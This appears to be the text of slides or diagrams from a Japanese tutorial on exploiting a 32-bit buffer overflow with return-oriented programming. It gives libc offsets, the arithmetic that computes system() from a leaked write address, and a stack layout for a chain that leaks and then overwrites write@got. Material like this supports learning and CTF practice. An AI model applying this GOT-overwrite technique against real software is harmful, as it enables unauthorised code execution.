 読み込んだデータを数値に変換し, systemのオフセットを計算する
BOFでROPするバイト列
read
"¥x50¥xAC¥xED¥xF7"
write
offset_write = 0xdac50 # ubuntu14.04
offset_system = 0x40190 # ubuntu14.04
libc_write = u(leak) # leak
libc_base = libc_write - offset_write
libc_system = libc_base + offset_system
∴ system() is 0xf7e40190
sub_80483F4
...
call read
leave
ret
.data
write@got
0xf7edac50
esp
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt read
p3ret
0(=stdin)
got write
4
plt write
0xdeadbeef
.data